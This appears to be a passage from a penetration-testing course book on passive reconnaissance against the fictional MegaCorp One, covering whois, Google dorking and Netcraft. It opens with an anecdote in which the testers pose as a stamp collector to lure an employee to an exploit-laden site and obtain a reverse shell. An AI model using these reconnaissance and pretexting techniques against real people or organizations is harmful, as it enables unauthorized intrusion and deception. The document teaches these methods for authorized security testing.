Next, we embedded some nasty client-side attack exploit code in the site's web pages, and called "David" during the workday. During the call, we posed as a stamp collector that had inherited their Grandfather's huge stamp collection.

David was overjoyed to receive our call and visited the malicious website to see the "stamp collection" without hesitation. While browsing the site, the exploit code executed on his local machine and sent us a reverse shell.

This is a good example of how some innocuous passively-gathered information, such as an employee engaging in personal business with his corporate email, can lead to a foothold during a penetration test. Sometimes the smallest details can be the most important.

*While "David" wasn't following best practices, it was the company's policy and lack of a security awareness program that set the stage for this breach. Because of this, we avoid casting blame on an individual in a written report. Our goal as penetration testers is to improve the security of our client's resources, not to target a single employee. Simply removing "David" wouldn't have solved the problem.* 

Let's take a look at some of the most popular tools and techniques that can help us conduct a successful information gathering campaign. We will use MegaCorp One,<sup>138</sup> a fictional company created by Offensive Security, as the subject of our campaign.

**|**

## 6.1 Taking Notes

An information gathering campaign can generate a lot of data, and it's important that we manage that data well so that we can leverage it in further searches or use it in a later phase. There is no

<sup>138 (</sup>Offensive Security, 2019), https://www.megacorpone.com/



right or wrong way to take notes. However, we may find it easier to retrieve information later on if we keep detailed and well formatted notes.

## 6.2 Website Recon

If the client has a website, we can gather basic information by simply browsing the site. Small organizations may only have a single website, while large organizations might have many, including some that are not maintained. Let's check out MegaCorp One's website (*https://www.megacorpone.com/*) to learn more about our target.



*Figure 1: MegaCorp One* 

A quick review of their website reveals that they are a nanotech company.

The about page at *https://www.megacorpone.com/about.html* reveals email addresses and Twitter accounts of some of their employees:





#### *Figure 2: About Us - MegaCorp One*

We could use these addresses in a social media information gathering campaign. We will discuss this in more detail in a later section.

It's also worth mentioning that the company's email address format follows a pattern of "first initial + last name". However, their CEO's email address simply uses his first name. This indicates that founders or long-time employees have a different email format than newer hires. This information could be useful in a later stage of the assessment.

Corporate social media accounts, found on the same page, are also worth recording for further **|**research:



| About Us - MegaCorp One - Mozilla Firefox                                                                          |                                                                                                    |           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|
| About Us - MegaCorp One<br>$^{+}$<br>$\times$                                                                      |                                                                                                    |           |
| ① △ https://www.megacorpone.com/about.html<br>$\rightarrow$<br>G<br>▣<br>$\leftarrow$<br>- ଜ<br>… ☆                | $\mathbb{I}$ $\mathbb{I}$ $\mathbb{$ | Ξ         |
| ☆ Most Visited ● Getting Started ● Kali Linux ● Kali Training ● Kali Tools ● Kali Docs ● Kali Forums               |                                                                                                    | $\gg$     |
| <b>MegaCorp One</b><br><b>ABOUT</b><br>LOG IN<br><b>HOME</b><br><b>CONTACT</b><br><b>SUPPORT</b><br><b>CAREERS</b> |                                                                                                    | $\lambda$ |
| <b>About</b>                                                                                                    |                                                                                                    |           |
| MegaCorp One @2019. All rights reserved                                                                            |                                                                                                    |           |
| This is a fictitious company, brought to you by Offensive Security.<br><b>Social Media</b>                         |                                                                                                    |           |
| _in<br>Location                                                                                                    |                                                                                                    |           |
| 2 Old Mill St<br>Rachel, NV 89001                                                                                  |                                                                                                    |           |
| United States.                                                                                                    |                                                                                                    |           |

*Figure 3: Social Media - MegaCorp One* 

Let's update our notes to keep track of each of these bits of information including the email address format and social media sites references.

### 6.3 Whois Enumeration

*Whois*<sup>139</sup> is a TCP service, tool, and a type of database that can provide information about a domain name, such as the *name server*140 and *registrar*. 141 This information is often public since registrars charge a fee for private registration. **|**

We can gather basic information about a domain name by executing a standard forward search by passing the domain name, megacorpone.com, into the **whois** client:

```
kali@kali:~$ whois megacorpone.com
    Domain Name: MEGACORPONE.COM 
    Registry Domain ID: 1775445745_DOMAIN_COM-VRSN 
    Registrar WHOIS Server: whois.gandi.net 
    Registrar URL: http://www.gandi.net 
    Updated Date: 2019-01-01T09:45:03Z
```
<sup>139 (</sup>Wikipedia, 2019) https://en.wikipedia.org/wiki/WHOIS

<sup>140 (</sup>Wikipedia, 2019) https://en.wikipedia.org/wiki/Name\_server

<sup>141 (</sup>Wikipedia, 2019) https://en.wikipedia.org/wiki/Domain\_name\_registrar



```
 Creation Date: 2013-01-22T23:01:00Z 
    Registry Expiry Date: 2023-01-22T23:01:00Z 
... 
Registry Registrant ID: 
Registrant Name: Alan Grofield
Registrant Organization: MegaCorpOne 
Registrant Street: 2 Old Mill St 
Registrant City: Rachel 
Registrant State/Province: Nevada 
Registrant Postal Code: 89001 
Registrant Country: US 
Registrant Phone: +1.9038836342 
... 
Registry Admin ID: 
Admin Name: Alan Grofield
Admin Organization: MegaCorpOne 
Admin Street: 2 Old Mill St 
Admin City: Rachel 
Admin State/Province: Nevada 
Admin Postal Code: 89001 
Admin Country: US 
Admin Phone: +1.9038836342 
... 
Registry Tech ID: 
Tech Name: Alan Grofield
Tech Organization: MegaCorpOne 
Tech Street: 2 Old Mill St 
Tech City: Rachel 
Tech State/Province: Nevada 
Tech Postal Code: 89001 
Tech Country: US 
Tech Phone: +1.9038836342 
... 
Name Server: NS1.MEGACORPONE.COM
Name Server: NS2.MEGACORPONE.COM
Name Server: NS3.MEGACORPONE.COM
...
```
*Listing 194 - Using whois on megacorpone.com* 

Not all of this data is useful, but we did discover some valuable information. First, the output reveals that Alan Grofield registered the domain name. According to the Megacorp One Contact **|**page, Alan is the "IT and Security Director".

We also found the name servers for MegaCorp One. Name servers are a component of DNS, which we won't be examining here, but we should add these servers to our notes.

In addition to this standard forward lookup, which gathers information about a DNS name, the whois client can also perform reverse lookups. Assuming we have an IP address, we can perform a reverse lookup to gather more information about it:

kali@kali:~\$ **whois 38.100.193.70** ... NetRange: 38.0.0.0 - 38.255.255.255 CIDR: 38.0.0.0/8 NetName: COGENT-A




*Listing 195 - Whois reverse lookup* 

The results of the reverse lookup gives us information on who is hosting the IP address. This information could be useful later, and as with all the information we gather, we will add this to our notes.

#### *6.3.1.1 Exercise*

1. Use the whois tool in Kali to identify the name servers of MegaCorp One.

# 6.4 Google Hacking

The term "Google Hacking" was popularized by Johnny Long in 2001. Through several talks<sup>142</sup> and an extremely popular book (*Google Hacking for Penetration Testers*143), he outlined how search engines like Google could be used to uncover critical information, vulnerabilities, and misconfigured websites.

At the heart of this technique were clever search strings and *operators*144 that allowed creative refinement of search queries, most of which work with a variety of search engines. The process is iterative, beginning with a broad search, which is narrowed down with operators to sift out irrelevant or uninteresting results.

Let's try a few of these operators and get a feel for how they work.

**|**

The *site* operator limits searches to a single domain. We can use this operator to get a rough idea of an organization's web presence:

<sup>142 (</sup>Wikipedia, 2019) https://en.wikipedia.org/wiki/Google\_hacking

<sup>143 (</sup>Johnny Long, Bill Gardner, Justin Brown, 2015), https://www.amazon.com/Google-Hacking-Penetration-Testers-Johnny/dp/0128029641/ref=dp\_ob\_image\_bk

<sup>144 (</sup>Google, 2019), https://support.google.com/websearch/answer/2466433?hl=en



|                                       | site: megacorpone.com - Google Search - Mozilla Firefox                                                                                                    |          |       |
|---------------------------------------|----------------------------------------------------------------------------------------------------|----------|-------|
| G site:megacorpone.com - $\mathsf{X}$ | $\pm$                                                                                                    |          |       |
| G<br>奋                                | <b>① △</b> https://www.google.com/search?source=hp&ei=mze3Xdr0K<br>☆                                                                                                    | III<br>▥ | Ξ     |
|                                       | ☆ Most Visited ● Getting Started → Kali Linux → Kali Training → Kali Tools → Kali Docs → Kali Forums                                                                                                    |          | $\gg$ |
| Google                                | Q<br>site:megacorpone.com                                                                                                    |          |       |
|                                       | $\mathbb{R}^8$ Maps<br>$Q$ All<br><b>国 News</b><br>$\oslash$ Shopping<br>$\Box$ Images<br>: More<br>Settings<br>Tools                                                                                                    |          |       |
|                                       | 7 results (0.18 seconds)<br>Google promotion<br><b>Try Google Search Console</b><br>www.google.com/webmasters/<br>Do you own megacorpone.com? Get indexing and ranking data from Google.<br>MegaCorp One - Nanotechnology Is the Future<br>https://www.megacorpone.com ▼ |          |       |
|                                       | We Create. Through years of experience, we have some of the most bleeding-edge<br>technologies available to create opportunities that never seemed feasible.<br>Index of /                                                                                               |          |       |
|                                       | www2.megacorpone.com ▼<br>Name · Last modified · Size · Description. [], latest.zip, 13-Apr-2013 08:40, 5.2M. [DIR],<br>wordpress/, 08-Jan-2012 12:01, -. Apache/2.2.22 (Ubuntu) Server at                                                                               |          |       |
|                                       |                                                                                                    |          |       |

*Figure 4: Searching with a Site Operator* 

We can then use further operators to narrow these results. For example, the *filetype* (or *ext*) operator limits search results to the specified file type.

In this example, we combine operators to locate PHP files (**filetype:php**) on www.megacorpone.com (**site:megacorpone.com**):



| site:megacorpone.com filetype:php - Google Search - Mozilla Firefox                                       |                                                                                                    |                   |       |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|-------|--|--|--|--|
| G site:megacorpone.com fil X                                                                              | $\pm$                                                                                                |                   |       |  |  |  |  |
| $C$ $\hat{D}$                                                                                             | <b>① △</b> https://www.google.com/search?ei=YUW3Xa6EMpDAsAW<br>… ☆                                   | $\mathbb{I}$<br>⊕ | Ξ     |  |  |  |  |
|                                                                                                    | ☆ Most Visited ● Getting Started ◆ Kali Linux ◆ Kali Training ◆ Kali Tools ◆ Kali Docs ◆ Kali Forums |                   | $\gg$ |  |  |  |  |
| Google                                                                                                    | site:megacorpone.com filetype:php                                                                    |                   |       |  |  |  |  |
|                                                                                                    | $Q$ All<br>$\oslash$ Shopping<br>⊠ Maps<br>$\Box$ Images<br>国 News<br>: More<br>Settings             | Tools             |       |  |  |  |  |
|                                                                                                    | 1 result (0.14 seconds)                                                                              |                   |       |  |  |  |  |
| Open Source SIEM: AlienVault<br>siem.megacorpone.com > ossim > session > login $\star$<br>User. Password. |                                                                                                    |                   |       |  |  |  |  |

*Figure 5: Searching with a Filetype Operator* 

We only get one result but it is an interesting one. Our query found the login page for an instance of AlienVault OSSIM,<sup>145</sup> a security information and event management (SIEM) platform. Security teams use SIEM tools to monitor applications and network traffic for malicious activities. Usually these tools are only available on internal networks. We should note this URL as it might prove useful if we can find user credentials to login during the active exploitation phase.

The *ext* operator could also be helpful to discern what programming languages might be used on a web site. Searches like *ext:jsp*, *ext:cfm*, *ext:pl* will find indexed Java Server Pages, Coldfusion, and Perl pages respectively.

We can also modify an operator using *-* to exclude particular items from a search, narrowing the results.

For example, to find interesting, non-HTML pages, we can use **site:megacorpone.com** to limit the search to megacorpone.com and subdomains, followed by **-filetype:html** to exclude HTML pages from the results:

<sup>145 (</sup>AT&T, 2019), https://cybersecurity.att.com/products/ossim



|                                      | site:megacorpone.com -filetype:html - Google Search - Mozilla Firefox                                                                                                    |
|--------------------------------------|----------------------------------------------------------------------------------------------------|
| G site: mega corpone.com $-f \times$ | $\pm$                                                                                                    |
| G<br>$\leftarrow$<br>夼               | <b>① △</b> https://www.google.com/search?ei=zke3XbeXCZG0sQXGrJ<br>… ☆<br>$\mathbb{I}$<br>Ξ<br>⊕                                                                                                    |
|                                      | ☆ Most Visited ● Getting Started → Kali Linux → Kali Training → Kali Tools → Kali Docs → Kali Forums<br>$\gg$                                                                                                    |
| Google                               | site:megacorpone.com -filetype:html<br>Q                                                                                                    |
|                                      | $\oslash$ Shopping<br>$\boxtimes$ Maps<br>$Q$ All<br>$\Box$ Images<br><b>国 News</b><br>: More<br>Settings<br>Tools                                                                                                    |
|                                      | 3 results (0.24 seconds)                                                                                                    |
|                                      | Index of /                                                                                                    |
|                                      | www2.megacorpone.com $\star$<br>Name · Last modified · Size · Description. [], latest.zip, 13-Apr-2013 08:40, 5.2M. [DIR],<br>wordpress/, 08-Jan-2012 12:01, -. Apache/2.2.22 (Ubuntu) Server at                                |
|                                      | FirePass VE Administrative Console<br>vpn.megacorpone.com > admin $\blacktriangledown$<br>FirePass VE Administrative Console Version - FirePass 7.0.0. Fri, 11 Jun 2010 16:16 PST<br>URM-7.0-20100611. Authentication required! |
|                                      | Open Source SIEM: AlienVault<br>siem.megacorpone.com > ossim > session > login $\star$<br>User, Password,                                                                                                    |

*Figure 6: Searching with the Exclude Operator* 

In this case, we found several interesting pages, including an administrative console.

**|**

In another example, we can use a search for **intitle:"index of" "parent directory"** to find pages that contain "index of" in the title and the words "parent directory" on the page.



|                                        | intitle::"index of" "parent directory" - Google Search - Mozilla Firefox<br>×                                                                                         |
|----------------------------------------|----------------------------------------------------------------------------------------------------|
| G intitle::"index of" "parent $\times$ | $\pm$                                                                                                    |
| C<br>$\rightarrow$<br>⋒                | <b>① A</b> https://www.google.com/search?ei=7rnSXc-qCcK8tgWl5Kn4/<br><b>III</b><br>Ξ<br>☆<br>⊕                                                                        |
|                                        | ☆ Most Visited ● Getting Started ◆ Kali Linux ◆ Kali Training ◆ Kali Tools ◆ Kali Docs ◆ Kali Forums<br>$\gg$                                                         |
| Google                                 | intitle: "index of" "parent directory"<br>Q                                                                                                    |
|                                        | $Q$ all<br>$\oslash$ Shopping<br>$\boxed{\underline{\phantom{a}}\phantom{a}}$ Images<br>国 News<br>$\Box$ Videos<br>: More<br>Settings<br>Tools                        |
|                                        | About 12,600,000 results (0.53 seconds)                                                                                                    |
|                                        | Index of /dist/directory                                                                                                    |
|                                        | : → directory ▼                                                                                                    |
|                                        | Parent Directory - [DIR] apacheds/ 2018-11-06 14:26 - [DIR] api/ 2018-11-06 14:28 - [DIR]<br>fortress/ 2018-11-06 14:26 - [DIR] jdbm/ 2018-11-06 14:28 - [DIR]        |
|                                        | Index of /Documents/Videos/Videos-Movies - Parent Directory                                                                                                    |
|                                        | > Videos > Videos-Movies ▼                                                                                                    |
|                                        | Parent Directory, -. [DIR], 1 - Series & Sagas/, 2019-11-10 16:03, -. [DIR], 2 - New Movies/,<br>2019-11-10 08:58, -. [DIR], 3 - Documentaries/, 2019-09-10 01:51, -. |
|                                        | Index of /download<br>$\rightarrow$ download $\rightarrow$                                                                                                    |
|                                        | Parent Directory - [DIR] current/ 2019-09-26 10:00 - [DIR] development/ 2019-04-29 12:43 -<br>[DIR] documents/ 2019-04-18 15:45 - [DIR] more/ 2019-04-29 12:56        |

*Figure 7: Using Google to Find Directory Listings* 

The output refers to *directory listing*146 pages that list the file contents of the directories without index pages. Misconfigurations like this can reveal interesting files and sensitive information.

These basic examples only scratch the surface of what we can do with search operators. The Google Hacking Database (GHDB)<sup>147</sup> contains multitudes of creative searches that demonstrate the power of creative searching with combined operators:

<sup>146 (</sup>MITRE, 2019), https://cwe.mitre.org/data/definitions/548.html

<sup>147 (</sup>Offensive Security, 2019), https://www.exploit-db.com/google-hacking-database



| ŏ                     | <b>SEXPLOIT</b>                                     | Ш<br>$^\circledR$                     | EQ.<br><b>GET CERTIFIED</b>    |
|-----------------------|-----------------------------------------------------|---------------------------------------|--------------------------------|
| $\bigoplus$           | <b>Google Hacking Database</b>                      | <b>T</b> Filters                      | <b>V<sub>x</sub></b> Reset All |
| 凸                     | Show 15<br>٠                                        | <b>Quick Search</b>                   |                                |
| 燾                     | Date<br>Dork<br>Added <b>F</b>                      | Category                              | Author                         |
|                       | site:*/oauth2/authorize<br>2019-09-18               | <b>Pages Containing Login Portals</b> | Reza Abasi                     |
| <b>S</b>              | 2019-09-18<br>intitle:index.of "admin.db"           | <b>Sensitive Directories</b>          | <b>The Dexter</b>              |
|                       | 2019-09-18<br>intitle:index.of "admin" filetype:sql | <b>Sensitive Directories</b>          | <b>The Dexter</b>              |
| M                     | 2019-09-18<br>indexof:backup/web.config             | <b>Sensitive Directories</b>          | Vyshnav nk                     |
|                       | 2019-09-17<br>site:* intitle:"reset password"       | Pages Containing Login Portals        | Paras Arora                    |
| ±                     | 2019-09-17<br>site:ftp.*.* index of: manifest.xml   | <b>Files Containing Juicy Info</b>    | Deepak Kumar                   |
|                       | 2019-09-17<br>indexof:backup/mysql                  | <b>Sensitive Directories</b>          | Sanyam Chawla                  |
| $\blacktriangleright$ | 2019-09-17<br>inurl:webmail/src/login.php           | Pages Containing Login Portals        | Sravan7s                       |
|                       | 2019-09-17<br>inurl:"/prweb/prwebLDAP1/"            | Pages Containing Login Portals        | Sravan7s                       |
| <b>PWK</b>            | index.of "crossdomain.xml"<br>2019-09-17            | Files Containing Juicy Info           | Mayur Parmar                   |
|                       | intitle:"login" site:welcome.*.*<br>2019-09-16      | <b>Pages Containing Login Portals</b> | Reza Abasi                     |
| AWAE                  | site:*/Shibboleth.sso/SAML2/POST<br>2019-09-16      | <b>Error Messages</b>                 | Reza Abasi                     |
|                       | 2019-09-16<br>site:*/casAuthn/login.php             | <b>Pages Containing Login Portals</b> | Reza Abasi                     |

*Figure 8: The Google Hacking Database (GHDB)* 

Mastery of these operators, combined with a keen sense of deduction, are key skills for effective search engine "hacking".

#### *6.4.1.1 Exercises*

- 1. Who is the VP of Legal for MegaCorp One and what is their email address?
- 2. Use Google dorks (either your own or any from the GHDB) to search www.megacorpone.com for interesting documents.

**|**

3. What other MegaCorp One employees can you identify that are not listed on www.megacorpone.com?

# 6.5 Netcraft

Netcraft<sup>148</sup> is an Internet services company based in England offering a free web portal that performs various information gathering functions. The use of services such as those offered by Netcraft is considered a passive technique since we never interact with our target directly.

Let's review some of Netcraft's capabilities. For example, we can use Netcraft's DNS search page (*https://searchdns.netcraft.com*) to gather information about the *megacorpone.com* domain:

<sup>148 (</sup>Netcraft, 2019), https://www.netcraft.com/



#### Search Web by Domain



#### Results for \*.megacorpone.com

**|**



*Figure 9: Netcraft Results for \*.megacorpone.com Search* 

For each server found, we can view a "site report" that provides additional information and history about the server by clicking on the file icon next to each site URL.



| Site report for www.megacorpone.com - Mozilla Firefox<br>$\times$                                                |                                                                        |                                          |                              |   |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|------------------------------------------|------------------------------|---|--|--|--|
| $\blacksquare$ Site report for www.meg $\times$<br>$\pm$                                                         |                                                                        |                                          |                              |   |  |  |  |
| G<br>$\leftarrow$<br>奋<br>⊕                                                                                      | A https://toolbar.netcraft.com/site_report?url=http://www.megacorpone. |                                          | 同<br>☆<br>lil\<br>⊕<br>0.0.0 | Ξ |  |  |  |
| ☆ Most Visited ● Getting Started ● Kali Linux ● Kali Training ● Kali Tools ● Kali Docs ● Kali Forums ● NetHunter |                                                                        |                                          |                              | ≫ |  |  |  |
|                                                                                                    | Site report for www.megacorpone.com                                    |                                          |                              |   |  |  |  |
|                                                                                                    |                                                                        |                                          |                              |   |  |  |  |
| Э<br>Search<br>Lookup another URL:                                                                               |                                                                        |                                          | Share: 000000                |   |  |  |  |
|                                                                                                    | Enter a URL here                                                       |                                          |                              |   |  |  |  |
| Netcraft Extension                                                                                               |                                                                        |                                          |                              |   |  |  |  |
| $\Box$ Background<br>+ Home                                                                                      |                                                                        |                                          |                              |   |  |  |  |
| <b>Download Now!</b><br>$+$                                                                                      |                                                                        |                                          |                              |   |  |  |  |
| Report a Phish<br>Site title                                                                                     | MegaCorp One - Nanotechnology Is the                                   | Date first                               | March 2013                   |   |  |  |  |
| → Site Report<br><b>Top Reporters</b>                                                                            | Future                                                                 | seen                                     |                              |   |  |  |  |
| $+$<br>Site rank<br>Incentives for reporters<br>$+1$                                                             | 559844                                                                 | Primary<br>language                      | English                      |   |  |  |  |
| <b>Phishiest TLDs</b><br>+)<br><b>Description</b>                                                                |                                                                        |                                          |                              |   |  |  |  |
| <b>Phishiest Countries</b><br>$^{+)}$<br>Keywords                                                                | Not Present                                                            |                                          |                              |   |  |  |  |
| <b>Phishiest Hosters</b><br>$+1$<br><b>Netcraft Risk</b>                                                         | 0/10                                                                   |                                          |                              |   |  |  |  |
| <b>Phishiest Certificate Authorities</b><br>$+$<br>Rating [FAQ]<br><b>Phishing Map</b>                           |                                                                        |                                          |                              |   |  |  |  |
| $+$<br><b>Takedown Map</b><br>$+1$                                                                               |                                                                        |                                          |                              |   |  |  |  |
| □ Network<br><b>Most Popular Websites</b><br>$+1$                                                                |                                                                        |                                          |                              |   |  |  |  |
| <b>Branded Extensions</b><br>Site                                                                                | http://www.megacorpone.com                                             | Netblock                                 | PSINet, Inc.                 |   |  |  |  |
| Fig. Tell a Friend                                                                                               |                                                                        | Owner                                    |                              |   |  |  |  |
| Domain<br>Phishing & Fraud                                                                                       | megacorpone.com                                                        | Nameserver                               | ns1.megacorpone.com          |   |  |  |  |
| <b>IP</b> address                                                                                                | 38.100.193.76 (VirusTotal)                                             | <b>DNS</b> admin                         | admin@megacorpone.com        |   |  |  |  |
| <b>Phishing Site Feed</b><br><b>IPv6</b> address<br>+ Hosting Phishing Alerts                                    | Not Present                                                            | <b>Reverse DNS</b>                       | www.megacorpone.com          |   |  |  |  |
| Domain<br>SSL CA Phishing Alerts                                                                                 | gandi.net                                                              | Nameserver                               | whois.gandi.net              |   |  |  |  |
